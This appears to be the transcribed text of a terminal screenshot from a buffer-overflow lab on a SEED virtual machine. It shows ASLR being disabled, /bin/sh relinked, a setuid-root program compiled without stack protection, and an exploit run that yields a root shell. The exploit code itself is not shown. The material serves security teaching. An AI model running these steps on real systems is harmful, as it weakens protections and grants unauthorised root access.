 Terminal File Edit View Search Terminal Help En 1:54 PM
[09/26/2017 13:46] seed@VM:~/.../lab2$ su root
Password:
root@VM:/home/seed/Desktop/lab2# sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
root@VM:/home/seed/Desktop/lab2# rm /bin/sh
root@VM:/home/seed/Desktop/lab2# ln -s /bin/zsh /bin/sh
root@VM:/home/seed/Desktop/lab2# gcc -o stack -z execstack -fno-stack-protector stack.c
root@VM:/home/seed/Desktop/lab2# chmod 4755 stack
root@VM:/home/seed/Desktop/lab2# exit
exit
[09/26/2017 13:48] seed@VM:~/.../lab2$ ./exploit
[09/26/2017 13:48] seed@VM:~/.../lab2$ ./stack
# uid
zsh: command not found: uid
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(di
p),46(plugdev),113(lpadmin),128(sambashare)
#